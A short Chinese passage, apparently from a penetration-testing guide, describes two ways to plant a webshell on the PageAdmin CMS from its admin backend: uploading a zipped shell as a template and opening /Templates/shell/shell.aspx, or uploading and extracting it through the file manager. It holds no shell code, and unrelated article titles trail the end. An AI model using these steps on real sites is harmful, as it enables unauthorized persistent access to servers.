

五: Pageadmin

姿势一:上传模块拿WebShell

步骤一:访问pageadmin在后台可以上传模板,把webshell打包成zip上传模板,系统会自动解压,成功会在后台存在后门,访问即可获取webshell 。 点击【应用】–》【 插件安装】–》【 上传文件】

这里因为不是授权版本,无法上传,如果有授权版本的话就可以成功上传,上传后系统会自动解压,直

接访问shell地址就可以了:/Templates/shell/shell.aspx



姿势二:上传文件解压拿WebShell

步骤一:点击【工具】–》 【文件管理】–》 【功能菜单】 --》【上传文件】–》 【解压】

)

基于Spring Boot的校园失物招领平台的设计与实现(vue3+uniapp+mysql))

)

和 float16(FP16)有什么区别?中英双语解释)